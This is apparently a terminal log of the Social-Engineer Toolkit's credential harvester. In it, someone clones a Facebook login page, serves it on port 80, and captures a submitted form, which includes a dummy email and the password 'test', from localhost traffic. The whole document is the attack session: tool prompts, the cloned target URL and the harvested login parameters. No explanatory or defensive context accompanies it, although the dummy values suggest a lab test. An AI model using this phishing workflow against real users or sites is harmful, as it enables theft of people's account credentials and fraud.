 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:localhost
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.login.facebook.com/login
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [02/May/2022 07:43:02] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/May/2022 07:43:46] "GET /index2.html HTTP/1.1" 200 -
127.0.0.1 - - [02/May/2022 07:44:21] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/May/2022 07:44:22] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [02/May/2022 07:44:30] "GET /index2.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2943
PARAM: lsd=AVoBSGRsIjU
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=044257_S-ib
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=99999999
POSSIBLE PASSWORD FIELD FOUND: pass=test
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [02/May/2022 07:44:52] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -